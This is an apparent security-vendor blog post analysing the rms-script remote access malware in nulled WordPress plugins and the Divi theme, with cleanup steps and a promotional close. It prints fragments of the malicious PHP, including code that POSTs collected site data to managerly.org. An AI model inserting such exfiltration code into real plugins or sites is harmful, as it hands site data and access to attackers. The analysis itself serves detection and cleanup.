Recently, some WordPress websites were found to have a remote access malware that was giving remote access to an external site. The location of this malware was later found to be some random PHP files in the wp-content/mu-plugins folder. Even upon scanning the website using popular free WordPress security plugins, no anomaly was detected. To know more about this malware and find out to how to fix it, read on.
What the rms-script Malware Does

At first, it looks like your WordPress site is showing a strange error. This error is being caused by the remote access malware and can be traced to the wp-content/mu-plugins folder, specifically the suspicious PHP files highlighted in the picture below:
Even after malware scans were performed on the site, there wasn’t any sign of the remote access malware. However, on further examination of the PHP files, it was found that the code was giving remote login access to an external site, managerly.org.
You can check out the complete malicious rms-script PHP code that was found here.
Digging Further into the Malware
Upon browsing through the plugins of the site for references to the suspicious PHP files (rms-script-mu-plugin.php and rms-script-ini.php), it was found that cracked plugins might have this malware. Traces of these files were also found in the Divi Theme folder – of which there was a nulled version of on the sample site. When the folder was deleted, the scripts stopped running.
Here is a part of the code found in a cracked plugin that requires the two malicious PHP scripts:
require_once('rms-script-ini.php');
rms_remote_manager_init(__FILE__, 'rms-script-mu-plugin.php', false, false);Here is the code snippet following up the previous one:
$GLOBALS['rms_report_to'] = 'https://managerly.org/wp-admin/admin-ajax.php';
$args=
[
'method' => 'POST',
'timeout' => 15,
'redirection' => 15,
'headers' => ['Referer'=>$connect_to, 'User-Agent'=>$_SERVER['HTTP_USER_AGENT']],
'body' => $body
];
// Send to RMS
$curl = new Wp_Http_Curl();
$result=$curl->request($connect_to, $args);
$result=(is_array($result) && isset($result['body'])) ? json_decode($result['body'], true) : null;This code seems to collect data from the website it’s on and send it to the external site – in essence, it is a remote access malware that sends your data to the site managerly.org. This can be extremely harmful – more on that in the next section.

Further analysis on managerly.org reveals the following information:
- Registrant Organization: Wuxi Yilian LLC
- Registrant State/Province: Fujian
- Registrant Country: CN
- Name Server: LARS.NS.CLOUDFLARE.COM, ASHLEY.NS.CLOUDFLARE.COM
- DNSSEC: unsigned
Searching the registrant organisation’s name returns a lot of hits on Reddit posts too. It seems like this LLC is fake and is into other scams as well. Here are a few search results:
Why This Malware is Dangerous
In a remote access malware attack, the attackers can gain access to your website and use it for their malicious campaigns. You could lose control of your site and sensitive data could be revealed to the attacker.
Here, the attackers are trying to mine WordPress accounts through the rms-script remote access malware! This hack can probably bypass your website’s security even if you change your password.
A word of caution – this issue has a high chance of recurring, as free security tools are not able to detect this malware. So, please make sure to check your website thoroughly for any suspicious looking files and harden your website’s security if possible.
Make sure to also check for any malicious PHP files in the wp-contents/mu-plugins folder and the Divi Theme folder if you have it installed.
Get the ultimate WordPress security checklist with 300+ test parameters
How to Fix Your WordPress Site
1. Take a backup of your site before cleaning:
It’s advisable to the website offline so that users don’t visit the infected pages while you’re cleaning it. Make sure to take a backup of all the core files and databases. Make sure to take the backup in a compressed file format, like .zip.
2. Remove any nulled or cracked plugins from your site:
It seems like a lot of plugins and themes – specifically the Divi Theme – which cracked or nulled have this remote access malware. The details of this malware being found in such cracked plugins and themes from The WordPress Club can be found in this Stack Overflow answer. So make sure to remove any nulled or cracked plugins from your site and then run malware scans! Use only genuine plugins and themes, and keep updating them to make sure your site isn’t vulnerable.
3. Delete all suspicious folders and files:
Check for files that could potentially be malicious in your site, and delete them.
Related Guide – WordPress Malware Removal
4. Run a malware scan:
Malware is continuously evolving, but so are malware scanners. It’s always a good idea to run a malware scan on your web server for malware and malicious files. You can use the ‘Virus Scanner’ tool in the cPanel provided by your web host, or get expert malware cleanup with the Astra Pro Plan. Our malware scanner flags the malicious PHP files!
WordPress wp-content/mu-plugin Remote Access Malware: Conclusion
A remote access malware was recently found in WordPress sites, mostly those using nulled or cracked plugins. While this malware wasn’t flagged off by a lot of popular malware scanners, they are constantly being updated and it’s a good idea to run a scan if you suspect your site may be affected. Further, using only genuine plugins and themes and keeping them updated is a great way to ensure that your site remains secure.
About Astra
Astra is the essential web security suite that fights hackers, internet threats & bots for you. We provide proactive security for your websites running popular CMSs like WordPress, OpenCart, Magento etc. Our technical support team is available 24×7 throughout the year to help you with all your queries regarding hacking and malware infection situations.
![[Fix] WordPress rms-script Remote Access Malware](https://cdn-blog.getastra.com/2020/07/wordpress-rms-plugin.png)















